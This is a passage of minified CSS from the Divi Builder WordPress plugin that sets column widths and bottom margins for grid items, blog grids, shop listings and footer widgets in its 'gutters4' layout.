#et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:19%;margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:26.027%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:41.305%;margin-right:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:28%;margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .footer-widget{margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:19%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:28%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content 